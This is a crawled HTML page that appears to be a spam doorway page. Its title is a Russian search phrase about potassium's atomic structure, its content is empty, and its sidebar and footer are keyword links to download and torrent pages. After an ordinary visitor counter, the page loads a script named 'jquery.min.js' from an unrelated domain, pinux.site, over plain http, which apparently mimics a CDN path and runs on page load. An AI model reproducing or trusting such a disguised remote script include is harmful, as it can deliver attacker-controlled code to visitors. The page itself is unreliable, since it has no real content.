

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-kaliy-stroenie-atoma-shema.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Калий строение атома схема - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Калий строение атома схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-spotlayt-kontrolnye-zadaniya-6-klass-skachat.html">Спотлайт контрольные задания 6 класс скачать</a></li>
                                <li><a href="xtt-kniga-not.html">Книга нот</a></li>
                                <li><a href="xtt-skachat-sbornik-merzlyak-geometriya-7-klass.html">Скачать сборник мерзляк геометрия 7 класс</a></li>
                                <li><a href="xtt-mini-igry-domino-skachat.html">Мини игры домино скачать</a></li>
                                <li><a href="xtt-film-vezuchaya-skachat-torrent.html">Фильм везучая скачать торрент</a></li>
                                <li><a href="xtt-otto-diks-anima-albom-torrent.html">Отто дикс анима альбом торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-raspisanie-vyhodov-serialov-na-tnt.html">Расписание выходов сериалов на тнт</a></li>
                                            <li><a href="xtt-skachat-knigu-h-murakami-ohota-na-ovec.html">Скачать книгу х мураками охота на овец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-tekst-pesen-pro-mamu-rep.html">Текст песен про маму реп</a></li>
                                            <li><a href="xtt-skachat-kartinku-roboti.html">Скачать картинку роботи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-buhuchet-dlya-nachinayuschih-kniga-skachat.html">Бухучет для начинающих книга скачать</a></li>
                                            <li><a href="xtt-instagram-skachat-android.html">Instagram скачать android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-prezentaciya-udivitelnaya-voda.html">Презентация удивительная вода</a></li>
                                            <li><a href="xtt-neftyanaya-promyshlennost-shema.html">Нефтяная промышленность схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
